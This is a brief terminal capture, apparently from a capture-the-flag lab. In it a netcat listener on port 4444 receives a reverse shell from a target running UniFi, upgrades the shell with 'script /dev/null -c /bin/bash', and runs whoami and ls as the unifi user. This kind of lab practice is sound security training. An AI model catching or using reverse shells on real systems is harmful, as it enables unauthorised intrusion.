 ┌──(dyrandy㉿MacKali)-[~]
└─$ sudo nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.108] from (UNKNOWN) [10.129.96.149] 59410
script /dev/null -c /bin/bash
Script started, file is /dev/null
unifi@unified:/usr/lib/unifi$ whoami
whoami
unifi
unifi@unified:/usr/lib/unifi$ ls
ls
bin  data  dl  lib  logs  run  webapps  work
unifi@unified:/usr/lib/unifi$